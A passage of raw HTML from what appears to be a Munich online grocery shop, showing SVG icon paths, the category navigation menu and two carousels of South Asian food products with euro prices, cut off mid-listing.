<g id="Exp-2.-F" serif:id="Exp 2. F">
<path class="st1" d="M3250,2226.1H750v1157c0,55.2,36.2,103.9,89.1,119.8c251.2,75.3,957.6,287.2,1125,337.5c23.4,7,48.4,7,71.9,0
c167.4-50.2,873.8-262.2,1125-337.5c52.9-15.9,89.1-64.6,89.1-119.8C3250,3093.3,3250,2226.1,3250,2226.1z"/>
<path class="st2" d="M3250,2226.1H2000c0,0-12.1,1619.5,0,1619.5s24.2-1.8,35.9-5.2c167.4-50.2,873.8-262.2,1125-337.5
c52.9-15.9,89.1-64.6,89.1-119.8C3250,3093.3,3250,2226.1,3250,2226.1z"/>
<path class="st3" d="M2000,2631.6L750,2226.1c0,0-219.2,325-317.2,470.2c-11,16.3-13.7,36.8-7.3,55.3c6.4,18.6,21.1,33,39.8,39.1
c237.4,77.1,940.3,305.5,1124.7,365.4c26.4,8.6,55.4-1.3,71.1-24.4C1744.9,3008.1,2000,2631.6,2000,2631.6z"/>
<path class="st3" d="M3250,2226.1l-1250,405.6c0,0,255.1,376.4,338.9,500.1c15.6,23.1,44.6,33,71.1,24.4
c184.4-59.9,887.2-288.2,1124.7-365.4c18.7-6.1,33.4-20.6,39.8-39.1c6.4-18.6,3.7-39-7.3-55.3
C3469.2,2551.1,3250,2226.1,3250,2226.1z"/>
<path class="st1" d="M1697.4,1374.1c-15.6-22.9-44.6-32.9-71-24.2c-184.2,59.8-887.3,288.2-1124.8,365.4
c-18.7,6.1-33.4,20.5-39.8,39.1c-6.4,18.6-3.7,39.1,7.3,55.3c90.2,133.9,280.8,416.4,280.8,416.4l1250-406.9
C2000,1819.1,1775.5,1488.9,1697.4,1374.1z"/>
<path class="st3" d="M3530.8,1809.7c11-16.2,13.7-36.7,7.3-55.3c-6.4-18.6-21.1-33-39.8-39.1c-237.4-77.2-940.5-305.6-1124.8-365.4
c-26.4-8.6-55.4,1.3-71,24.2c-78.1,114.8-302.6,445-302.6,445l1250,406.9C3250,2226.1,3440.6,1943.6,3530.8,1809.7z"/>
<path class="st1" d="M3250,2226.1l-1250-406.9L750,2226.1l1250,405.6L3250,2226.1z"/>
<path class="st2" d="M2000,2631.6v-812.5L750,2226.1L2000,2631.6z"/>
<path class="st4" d="M1748.9,1998.6c-26-17-49.4-35.2-70.2-54.2c-25.4-23.3-64.9-21.6-88.3,3.8c-23.3,25.4-21.6,64.9,3.8,88.2
c25.6,23.5,54.4,45.9,86.4,66.8c28.9,18.9,67.6,10.8,86.5-18.1S1777.8,2017.5,1748.9,1998.6z"/>
<path class="st4" d="M1554.1,1806.6c-18.6-25.2-34.2-50.5-47.1-75.8c-15.6-30.8-53.3-43-84.1-27.4c-30.8,15.6-43,53.3-27.4,84.1
c15.9,31.1,35.1,62.3,57.9,93.2c20.4,27.8,59.6,33.7,87.4,13.3C1568.6,1873.5,1574.6,1834.4,1554.1,1806.6z"/>
<path class="st4" d="M1462.7,1551.6c0.6-25.2,4.3-49.6,11.1-73.1c9.5-33.1-9.7-67.8-42.9-77.3c-33.1-9.5-67.8,9.7-77.3,42.9
c-9.6,33.5-14.9,68.4-15.9,104.4c-0.8,34.5,26.4,63.2,60.9,64C1433.2,1613.3,1461.9,1586.1,1462.7,1551.6z"/>
<path class="st4" d="M1558.9,1342.8c16.1-14.9,34.1-28.6,53.8-41.1c29.2-18.4,37.9-57.1,19.6-86.2c-18.4-29.2-57.1-37.9-86.2-19.6
c-26.4,16.7-50.4,35.1-72,55.1c-25.3,23.4-26.8,63-3.4,88.3C1494,1364.8,1533.6,1366.3,1558.9,1342.8z"/>
<path class="st4" d="M1791.3,1235c31.4-5.8,64.8-9.6,99.9-11c34.5-1.5,61.2-30.7,59.8-65.1c-1.4-34.4-30.6-61.2-65.1-59.8
c-41.2,1.8-80.4,6.2-117.3,13c-33.9,6.3-56.4,38.9-50.1,72.8C1724.8,1218.8,1757.4,1241.3,1791.3,1235z"/>
<path class="st4" d="M2117.1,1231.3c53.3,0.6,102.9-1.2,149-5.3c34.4-3.1,59.8-33.4,56.8-67.8c-3.1-34.3-33.4-59.7-67.8-56.7
c-42.2,3.7-87.6,5.4-136.5,4.8c-34.5-0.4-62.8,27.3-63.2,61.7C2054.9,1202.6,2082.6,1230.9,2117.1,1231.3z"/>
<path class="st4" d="M2471.5,1187.7c61.9-18.9,114.1-43.2,157.9-71c29.1-18.6,37.7-57.2,19.1-86.3c-18.5-29.1-57.2-37.7-86.3-19.1
c-35.2,22.4-77.4,41.6-127.2,56.9c-32.9,10.1-51.6,45.1-41.4,78.1C2403.6,1179.2,2438.6,1197.8,2471.5,1187.7z"/>
<path class="st4" d="M2789.6,941.8c29.5-61,40.8-125.5,37.9-187.7c-1.6-34.5-30.9-61.1-65.4-59.5s-61.1,30.9-59.5,65.3
c2,42.2-5.6,86.1-25.6,127.5c-15,31.1-2,68.5,29.1,83.5S2774.6,972.8,2789.6,941.8z"/>
<path class="st4" d="M2749.8,533.1c-45.6-61.6-107.4-104.4-174.8-118.2c-33.8-6.9-66.9,14.9-73.8,48.7
c-6.9,33.8,14.9,66.9,48.7,73.8c38.9,7.9,73.1,34.6,99.4,70.2c20.6,27.7,59.8,33.5,87.4,13C2764.6,599.9,2770.4,560.8,2749.8,533.1
z"/>
<path class="st1" d="M1933.3,426.9c67.6-382.9,653.7-358.2,312.5,0H1933.3z"/>
<path class="st1" d="M1933.3,523.9c67.6,382.9,653.7,358.2,312.5,0H1933.3z"/>
<path class="st4" d="M1927.7,538.6h418.5c34.5,0,62.5-28,62.5-62.5s-28-62.5-62.5-62.5h-418.5c-34.4,0-62.5,28-62.5,62.5
S1893.2,538.6,1927.7,538.6z"/>
</g>
</svg><p class="text-13 fw-medium text-gray-600 mb-0">No products in the cart.</p></div></div></div><div class="shipping-notice text-center bg-slate-50"><p class="text-12 fw-medium text-slate-800 mb-0">Free Shipping on All Orders Over <strong>$750</strong></p></div></div></div></div></div></div></div><div class="header-row header-nav position-relative d-none d-xl-block header-row-white z-1"><div class="container"><div class="header-inner position-relative d-flex flex-wrap align-items-center justify-content-between"><div class="col d-inline-flex align-items-center justify-content-start"><nav class="site-menu horizontal menu-shadow primary-menu"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10372"><a href="https://kohinoormunich.de/">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10375"><a href="https://kohinoormunich.de/get-grocery-munich/">Our Products</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10381"><a href="https://kohinoormunich.de/product-category/drinks/">Drinks</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10382"><a href="https://kohinoormunich.de/product-category/drinks/cold-drinks/">Cold Drinks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10383"><a href="https://kohinoormunich.de/product-category/drinks/juices/">Juices</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10384"><a href="https://kohinoormunich.de/product-category/drinks/powder/">Powder</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10385"><a href="https://kohinoormunich.de/product-category/flour/">Flour</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10386"><a href="https://kohinoormunich.de/product-category/flour/corn-flour-starch/">Corn Flour / Starch</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10387"><a href="https://kohinoormunich.de/product-category/flour/gram-flour/">Gram Flour</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10388"><a href="https://kohinoormunich.de/product-category/flour/instant-mix/">Instant-Mix</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10389"><a href="https://kohinoormunich.de/product-category/flour/others/">Others</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10390"><a href="https://kohinoormunich.de/product-category/flour/rava-semolina/">Rava/Semolina</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10391"><a href="https://kohinoormunich.de/product-category/flour/rice-flour/">Rice Flour</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10399"><a href="https://kohinoormunich.de/product-category/rice/">Rice</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10400"><a href="https://kohinoormunich.de/product-category/rice/basmati-rice/">Basmati Rice</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10401"><a href="https://kohinoormunich.de/product-category/rice/jasmine-rice/">Jasmine Rice</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10402"><a href="https://kohinoormunich.de/product-category/rice/other-rice-sorts/">Other Rice sorts</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10404"><a href="https://kohinoormunich.de/product-category/rice/rice-products/puffed-rice/">Puffed Rice</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10405"><a href="https://kohinoormunich.de/product-category/rice/rice-products/rice-flakes/">Rice Flakes</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10632"><a href="https://kohinoormunich.de/testimonials/">Testimonials</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10374"><a href="https://kohinoormunich.de/contact/">Contact us</a></li></ul></nav></div><div class="col d-inline-flex align-items-center justify-content-end"><div class="custom-button has-children">
<a href="#">Trending Products</a><div class="custom-button-holder"><div class="custom-holder-header d-flex flex-wrap align-items-center"><h3 class="text-15 mb-0">Soon stocks will run out</h3><p class="text-12 text-gray-500 mb-0 ml-10">Dont miss this opportunity while supplies last.</p></div><div class="products column-6"><div class="product"><div class="product-wrapper p-10 sm-p-15 style-2 product-type-2"><div class="product-inner"><div class="thumbnail-wrapper"><div class="thumbnail-buttons"><div class="wishlist-button"><a href="https://kohinoormunich.de/wishlist/" class="klbwl-btn klbwl-btn-8197" data-product_id="8197" data-product_title="Knorr Chatt Patta 70 gm"></a><span>Add to wishlist</span></div><div class="quick-view-button"><a class="quickview-button" data-product_id="8197" ><i class="klb-icon-eye"></i></a></div></div><div class="product-thumbnail entry-media"><a href="https://kohinoormunich.de/product/knorr-chatt-patta-70-gm/" class="product-thumbnail product-hover-gallery"><img data-lazyloaded="1" src="[data-uri]" width="300" height="400" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/TipnsWTRKCBogGfyBizC.jpg" class="attachment-500x500 size-500x500" alt="Knorr Chatt Patta 70 gm" decoding="async" data-srcset="https://kohinoormunich.de/wp-content/uploads/2024/12/TipnsWTRKCBogGfyBizC.jpg 300w, https://kohinoormunich.de/wp-content/uploads/2024/12/TipnsWTRKCBogGfyBizC-41x54.jpg 41w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-cart d-flex align-items-center cart-with-quantity "><a href="/product/grace-hot-pepper-sauce-85-ml/?add-to-cart=8197" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8197" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8197" data-product_sku="TipnsWTRKCBogGfyBizC" aria-label="Add to cart: &ldquo;Knorr Chatt Patta 70 gm&rdquo;" rel="nofollow" data-success_message="&ldquo;Knorr Chatt Patta 70 gm&rdquo; has been added to your cart" role="button">Add to cart <i class="klb-icon-plus"></i></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8197" class="screen-reader-text">
</span><div class="quantity ajax-quantity style-1 primary"><div class="quantity-button minus"><i class="klb-icon-minus"></i></div><input type="text" class="input-text qty text" name="quantity" step="1" min="0" max="" value="1" title="Menge" size="4" inputmode="numeric"><div class="quantity-button plus"><i class="klb-icon-plus"></i></div></div></div></div><div class="content-wrapper"><div class="product-heading"><h2 class="product-title"><a href="https://kohinoormunich.de/product/knorr-chatt-patta-70-gm/">Knorr Chatt Patta 70 gm</a></h2></div><div class="product-price-wrapper d-flex flex-column align-items-start gap-1"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>0,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></div></div></div></div></div><div class="product"><div class="product-wrapper p-10 sm-p-15 style-2 product-type-2"><div class="product-inner"><div class="thumbnail-wrapper"><div class="thumbnail-buttons"><div class="wishlist-button"><a href="https://kohinoormunich.de/wishlist/" class="klbwl-btn klbwl-btn-9278" data-product_id="9278" data-product_title="Shantag Methi Khakhra 200 gm"></a><span>Add to wishlist</span></div><div class="quick-view-button"><a class="quickview-button" data-product_id="9278" ><i class="klb-icon-eye"></i></a></div></div><div class="product-thumbnail entry-media"><a href="https://kohinoormunich.de/product/shantag-methi-khakhra-200-gm/" class="product-thumbnail product-hover-gallery"><img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/gnFuUcuL9xJFd6UyQZbc.jpg" class="attachment-500x500 size-500x500" alt="Shantag Methi Khakhra 200 gm" decoding="async" data-srcset="https://kohinoormunich.de/wp-content/uploads/2024/12/gnFuUcuL9xJFd6UyQZbc.jpg 400w, https://kohinoormunich.de/wp-content/uploads/2024/12/gnFuUcuL9xJFd6UyQZbc-54x54.jpg 54w, https://kohinoormunich.de/wp-content/uploads/2024/12/gnFuUcuL9xJFd6UyQZbc-300x300.jpg 300w, https://kohinoormunich.de/wp-content/uploads/2024/12/gnFuUcuL9xJFd6UyQZbc-150x150.jpg 150w" data-sizes="(max-width: 400px) 100vw, 400px" /></a></div><div class="product-cart d-flex align-items-center cart-with-quantity "><a href="https://kohinoormunich.de/product/shantag-methi-khakhra-200-gm/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9278" data-quantity="1" class="button product_type_simple" data-product_id="9278" data-product_sku="gnFuUcuL9xJFd6UyQZbc" aria-label="Read more about &ldquo;Shantag Methi Khakhra 200 gm&rdquo;" rel="nofollow" data-success_message="">Read more <i class="klb-icon-plus"></i></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9278" class="screen-reader-text">
</span><div class="quantity ajax-quantity style-1 primary"><div class="quantity-button minus"><i class="klb-icon-minus"></i></div><input type="text" class="input-text qty text" name="quantity" step="1" min="0" max="" value="1" title="Menge" size="4" inputmode="numeric"><div class="quantity-button plus"><i class="klb-icon-plus"></i></div></div></div></div><div class="content-wrapper"><div class="product-heading"><h2 class="product-title"><a href="https://kohinoormunich.de/product/shantag-methi-khakhra-200-gm/">Shantag Methi Khakhra 200 gm</a></h2></div><div class="product-price-wrapper d-flex flex-column align-items-start gap-1"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></div></div></div></div></div><div class="product"><div class="product-wrapper p-10 sm-p-15 style-2 product-type-2"><div class="product-inner"><div class="thumbnail-wrapper"><div class="thumbnail-buttons"><div class="wishlist-button"><a href="https://kohinoormunich.de/wishlist/" class="klbwl-btn klbwl-btn-8739" data-product_id="8739" data-product_title="Pataks Extra Hot Curry Paste 283 gm"></a><span>Add to wishlist</span></div><div class="quick-view-button"><a class="quickview-button" data-product_id="8739" ><i class="klb-icon-eye"></i></a></div></div><div class="product-thumbnail entry-media"><a href="https://kohinoormunich.de/product/pataks-extra-hot-curry-paste-283-gm/" class="product-thumbnail product-hover-gallery"><img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/8smtEFUckAppcmDHEol6.jpg" class="attachment-500x500 size-500x500" alt="Pataks Extra Hot Curry Paste 283 gm" decoding="async" data-srcset="https://kohinoormunich.de/wp-content/uploads/2024/12/8smtEFUckAppcmDHEol6.jpg 400w, https://kohinoormunich.de/wp-content/uploads/2024/12/8smtEFUckAppcmDHEol6-54x54.jpg 54w" data-sizes="(max-width: 400px) 100vw, 400px" /></a></div><div class="product-cart d-flex align-items-center cart-with-quantity "><a href="/product/grace-hot-pepper-sauce-85-ml/?add-to-cart=8739" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8739" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8739" data-product_sku="8smtEFUckAppcmDHEol6" aria-label="Add to cart: &ldquo;Pataks Extra Hot Curry Paste 283 gm&rdquo;" rel="nofollow" data-success_message="&ldquo;Pataks Extra Hot Curry Paste 283 gm&rdquo; has been added to your cart" role="button">Add to cart <i class="klb-icon-plus"></i></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8739" class="screen-reader-text">
</span><div class="quantity ajax-quantity style-1 primary"><div class="quantity-button minus"><i class="klb-icon-minus"></i></div><input type="text" class="input-text qty text" name="quantity" step="1" min="0" max="" value="1" title="Menge" size="4" inputmode="numeric"><div class="quantity-button plus"><i class="klb-icon-plus"></i></div></div></div></div><div class="content-wrapper"><div class="product-heading"><h2 class="product-title"><a href="https://kohinoormunich.de/product/pataks-extra-hot-curry-paste-283-gm/">Pataks Extra Hot Curry Paste 283 gm</a></h2></div><div class="product-price-wrapper d-flex flex-column align-items-start gap-1"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>3,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></div></div></div></div></div><div class="product"><div class="product-wrapper p-10 sm-p-15 style-2 product-type-2"><div class="product-inner"><div class="thumbnail-wrapper"><div class="thumbnail-buttons"><div class="wishlist-button"><a href="https://kohinoormunich.de/wishlist/" class="klbwl-btn klbwl-btn-8019" data-product_id="8019" data-product_title="Haldirams Masala Chips"></a><span>Add to wishlist</span></div><div class="quick-view-button"><a class="quickview-button" data-product_id="8019" ><i class="klb-icon-eye"></i></a></div></div><div class="product-thumbnail entry-media"><a href="https://kohinoormunich.de/product/haldirams-masala-chips/" class="product-thumbnail product-hover-gallery"><img data-lazyloaded="1" src="[data-uri]" width="300" height="400" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/8YNOggbcyF1QrrOhjLTt.jpg" class="attachment-500x500 size-500x500" alt="Haldirams Masala Chips" decoding="async" data-srcset="https://kohinoormunich.de/wp-content/uploads/2024/12/8YNOggbcyF1QrrOhjLTt.jpg 300w, https://kohinoormunich.de/wp-content/uploads/2024/12/8YNOggbcyF1QrrOhjLTt-41x54.jpg 41w, https://kohinoormunich.de/wp-content/uploads/2024/12/8YNOggbcyF1QrrOhjLTt-225x300.jpg 225w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-cart d-flex align-items-center cart-with-quantity "><a href="/product/grace-hot-pepper-sauce-85-ml/?add-to-cart=8019" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8019" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8019" data-product_sku="8904004402377" aria-label="Add to cart: &ldquo;Haldirams Masala Chips&rdquo;" rel="nofollow" data-success_message="&ldquo;Haldirams Masala Chips&rdquo; has been added to your cart" role="button">Add to cart <i class="klb-icon-plus"></i></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8019" class="screen-reader-text">
</span><div class="quantity ajax-quantity style-1 primary"><div class="quantity-button minus"><i class="klb-icon-minus"></i></div><input type="text" class="input-text qty text" name="quantity" step="1" min="0" max="" value="1" title="Menge" size="4" inputmode="numeric"><div class="quantity-button plus"><i class="klb-icon-plus"></i></div></div></div></div><div class="content-wrapper"><div class="product-heading"><h2 class="product-title"><a href="https://kohinoormunich.de/product/haldirams-masala-chips/">Haldirams Masala Chips</a></h2></div><div class="product-price-wrapper d-flex flex-column align-items-start gap-1"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></div></div></div></div></div><div class="product"><div class="product-wrapper p-10 sm-p-15 style-2 product-type-2"><div class="product-inner"><div class="thumbnail-wrapper"><div class="thumbnail-buttons"><div class="wishlist-button"><a href="https://kohinoormunich.de/wishlist/" class="klbwl-btn klbwl-btn-9683" data-product_id="9683" data-product_title="TRS Urid Daal 0.5 kg"></a><span>Add to wishlist</span></div><div class="quick-view-button"><a class="quickview-button" data-product_id="9683" ><i class="klb-icon-eye"></i></a></div></div><div class="product-thumbnail entry-media"><a href="https://kohinoormunich.de/product/trs-urid-daal-0-5-kg/" class="product-thumbnail product-hover-gallery"><img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/6Rzp2Ew6gHalVQL2w49b.jpg" class="attachment-500x500 size-500x500" alt="TRS Urid Daal 0.5 kg" decoding="async" data-srcset="https://kohinoormunich.de/wp-content/uploads/2024/12/6Rzp2Ew6gHalVQL2w49b.jpg 400w, https://kohinoormunich.de/wp-content/uploads/2024/12/6Rzp2Ew6gHalVQL2w49b-54x54.jpg 54w" data-sizes="(max-width: 400px) 100vw, 400px" /></a></div><div class="product-cart d-flex align-items-center cart-with-quantity "><a href="/product/grace-hot-pepper-sauce-85-ml/?add-to-cart=9683" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9683" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9683" data-product_sku="6Rzp2Ew6gHalVQL2w49b" aria-label="Add to cart: &ldquo;TRS Urid Daal 0.5 kg&rdquo;" rel="nofollow" data-success_message="&ldquo;TRS Urid Daal 0.5 kg&rdquo; has been added to your cart" role="button">Add to cart <i class="klb-icon-plus"></i></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9683" class="screen-reader-text">
</span><div class="quantity ajax-quantity style-1 primary"><div class="quantity-button minus"><i class="klb-icon-minus"></i></div><input type="text" class="input-text qty text" name="quantity" step="1" min="0" max="" value="1" title="Menge" size="4" inputmode="numeric"><div class="quantity-button plus"><i class="klb-icon-plus"></i></div></div></div></div><div class="content-wrapper"><div class="product-heading"><h2 class="product-title"><a href="https://kohinoormunich.de/product/trs-urid-daal-0-5-kg/">TRS Urid Daal 0.5 kg</a></h2></div><div class="product-price-wrapper d-flex flex-column align-items-start gap-1"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></div></div></div></div></div><div class="product"><div class="product-wrapper p-10 sm-p-15 style-2 product-type-2"><div class="product-inner"><div class="thumbnail-wrapper"><div class="thumbnail-buttons"><div class="wishlist-button"><a href="https://kohinoormunich.de/wishlist/" class="klbwl-btn klbwl-btn-9974" data-product_id="9974" data-product_title="Deep Basmati Reis extra long"></a><span>Add to wishlist</span></div><div class="quick-view-button"><a class="quickview-button" data-product_id="9974" ><i class="klb-icon-eye"></i></a></div></div><div class="product-thumbnail entry-media"><a href="https://kohinoormunich.de/product/deep-basmati-reis-extra-long/" class="product-thumbnail product-hover-gallery"><img data-lazyloaded="1" src="[data-uri]" width="500" height="500" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/c4c921d9-82d2-43a4-9b11-d42ac106c79f6754008833508577281-scaled-1-500x500.jpg" class="attachment-500x500 size-500x500" alt="Deep Basmati Reis extra long" decoding="async" /></a></div><div class="product-cart d-flex align-items-center cart-with-quantity "><a href="/product/grace-hot-pepper-sauce-85-ml/?add-to-cart=9974" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9974" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9974" data-product_sku="011433162197" aria-label="Add to cart: &ldquo;Deep Basmati Reis extra long&rdquo;" rel="nofollow" data-success_message="&ldquo;Deep Basmati Reis extra long&rdquo; has been added to your cart" role="button">Add to cart <i class="klb-icon-plus"></i></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9974" class="screen-reader-text">
</span><div class="quantity ajax-quantity style-1 primary"><div class="quantity-button minus"><i class="klb-icon-minus"></i></div><input type="text" class="input-text qty text" name="quantity" step="1" min="0" max="" value="1" title="Menge" size="4" inputmode="numeric"><div class="quantity-button plus"><i class="klb-icon-plus"></i></div></div></div></div><div class="content-wrapper"><div class="product-heading"><h2 class="product-title"><a href="https://kohinoormunich.de/product/deep-basmati-reis-extra-long/">Deep Basmati Reis extra long</a></h2></div><div class="product-price-wrapper d-flex flex-column align-items-start gap-1"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>15,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></div></div></div></div></div></div></div></div><div class="custom-button has-children">
<a href="#" class="text-red-600">Almost Finished <span class="badge gradient-red">SALE</span></a><div class="custom-button-holder"><div class="custom-holder-header d-flex flex-wrap align-items-center"><h3 class="text-15 mb-0">Soon stocks will run out</h3><p class="text-12 text-gray-500 mb-0 ml-10">Dont miss this opportunity while supplies last.</p></div><div class="products column-6"><div class="product"><div class="product-wrapper p-10 sm-p-15 style-2 product-type-2"><div class="product-inner"><div class="thumbnail-wrapper"><div class="thumbnail-badges product-badges"><span class="badge  sale" >18%</span></div><div class="thumbnail-buttons"><div class="wishlist-button"><a href="https://kohinoormunich.de/wishlist/" class="klbwl-btn klbwl-btn-10034" data-product_id="10034" data-product_title="Aashirvaad Multigrain Atta"></a><span>Add to wishlist</span></div><div class="quick-view-button"><a class="quickview-button" data-product_id="10034" ><i class="klb-icon-eye"></i></a></div></div><div class="product-thumbnail entry-media"><a href="https://kohinoormunich.de/product/aashirvaad-multigrain-atta/" class="product-thumbnail product-hover-gallery"><img data-lazyloaded="1" src="[data-uri]" width="500" height="500" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/aeb6576d-82ad-4bea-bd77-e339242bc19e-500x500.jpg" class="attachment-500x500 size-500x500" alt="Aashirvaad Multigrain Atta" decoding="async" /></a></div><div class="product-cart d-flex align-items-center cart-with-quantity "><a href="/product/grace-hot-pepper-sauce-85-ml/?add-to-cart=10034" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10034" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10034" data-product_sku="" aria-label="Add to cart: &ldquo;Aashirvaad Multigrain Atta&rdquo;" rel="nofollow" data-success_message="&ldquo;Aashirvaad Multigrain Atta&rdquo; has been added to your cart" role="button">Add to cart <i class="klb-icon-plus"></i></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10034" class="screen-reader-text">
</span><div class="quantity ajax-quantity style-1 primary"><div class="quantity-button minus"><i class="klb-icon-minus"></i></div><input type="text" class="input-text qty text" name="quantity" step="1" min="0" max="" value="1" title="Menge" size="4" inputmode="numeric"><div class="quantity-button plus"><i class="klb-icon-plus"></i></div></div></div></div><div class="content-wrapper"><div class="product-heading"><h2 class="product-title"><a href="https://kohinoormunich.de/product/aashirvaad-multigrain-atta/">Aashirvaad Multigrain Atta</a></h2></div><div class="product-price-wrapper d-flex flex-column align-items-start gap-1"><span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>16,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 16,90&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>13,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 13,90&nbsp;&euro;.</span></span></div></div></div></div></div><div class="product"><div class="product-wrapper p-10 sm-p-15 style-2 product-type-2"><div class="product-inner"><div class="thumbnail-wrapper"><div class="thumbnail-buttons"><div class="wishlist-button"><a href="https://kohinoormunich.de/wishlist/" class="klbwl-btn klbwl-btn-10030" data-product_id="10030" data-product_title="Masala Chai tea bags"></a><span>Add to wishlist</span></div><div class="quick-view-button"><a class="quickview-button" data-product_id="10030" ><i class="klb-icon-eye"></i></a></div></div><div class="product-thumbnail entry-media"><a href="https://kohinoormunich.de/product/masala-chai-tea-bags/" class="product-thumbnail product-hover-gallery"><img data-lazyloaded="1" src="[data-uri]" width="500" height="500" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/abf3fc85-a9ad-4833-ae43-c8b6fb5081ef4688901194136717289-scaled-1-1-500x500.jpg" class="attachment-500x500 size-500x500" alt="Masala Chai tea bags" decoding="async" /></a></div><div class="product-cart d-flex align-items-center cart-with-quantity "><a href="/product/grace-hot-pepper-sauce-85-ml/?add-to-cart=10030" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10030" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10030" data-product_sku="8901747003694" aria-label="Add to cart: &ldquo;Masala Chai tea bags&rdquo;" rel="nofollow" data-success_message="&ldquo;Masala Chai tea bags&rdquo; has been added to your cart" role="button">Add to cart <i class="klb-icon-plus"></i></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10030" class="screen-reader-text">
</span><div class="quantity ajax-quantity style-1 primary"><div class="quantity-button minus"><i class="klb-icon-minus"></i></div><input type="text" class="input-text qty text" name="quantity" step="1" min="0" max="" value="1" title="Menge" size="4" inputmode="numeric"><div class="quantity-button plus"><i class="klb-icon-plus"></i></div></div></div></div><div class="content-wrapper"><div class="product-heading"><h2 class="product-title"><a href="https://kohinoormunich.de/product/masala-chai-tea-bags/">Masala Chai tea bags</a></h2></div><div class="product-price-wrapper d-flex flex-column align-items-start gap-1"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>6,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></div></div></div></div></div><div class="product"><div class="product-wrapper p-10 sm-p-15 style-2 product-type-2"><div class="product-inner"><div class="thumbnail-wrapper"><div class="thumbnail-buttons"><div class="wishlist-button"><a href="https://kohinoormunich.de/wishlist/" class="klbwl-btn klbwl-btn-10029" data-product_id="10029" data-product_title="Karachis 